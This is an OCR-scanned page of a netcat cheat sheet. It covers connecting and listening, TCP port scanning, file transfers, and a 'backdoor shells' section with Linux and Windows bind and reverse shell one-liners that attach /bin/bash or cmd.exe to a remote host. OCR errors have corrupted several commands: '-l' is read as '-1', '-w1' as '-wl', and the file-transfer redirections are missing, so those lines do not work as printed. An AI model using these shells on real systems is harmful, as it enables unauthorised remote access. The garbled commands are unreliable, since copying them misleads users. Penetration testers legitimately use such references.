 NETCAT
BAs:res
Connect to [TargetiP] Listener on [port]:
$ nc [Targeti P] [port]
Start Listener:
$ nc -1 -p [port]
PORT SCANNER
TCP Port Scanner in port range [startPort] to [endPort]:
$ nc -v -n -z -wl [TargetiP] [startPort]-[endPort]
Fl:LE TRANSFERS
Grab a [filename] from a Listener:
1. Start Listener to push [filename]
$ nc -1 -p [port] [filename]
2. Connect to [TargetiP] and Retrieve [filename]
$ nc -w3 [TargetiP] [port] [filename]
[filename] to Listener:
Push a
1. Start Listener to pull [filename]
$ nc -1 -p [port] [filename]
2. Connect to [TargetiP] and push [filename]
$nc -w3 [TargetiP] [port] [filename]
BACKDOOR SHELLS
Linux Shell:
$ nc -1 -p [port] -e /bin/bash
Linux Reverse Shell:
$ nc [LocaliP] [port] -e /bin/bash
Windows Shell:
$ nc -1 -p [port] -e cmd.exe
Windows Reverse Shell:
$ nc [LocaliP] [port] -e cmd.exe
53
 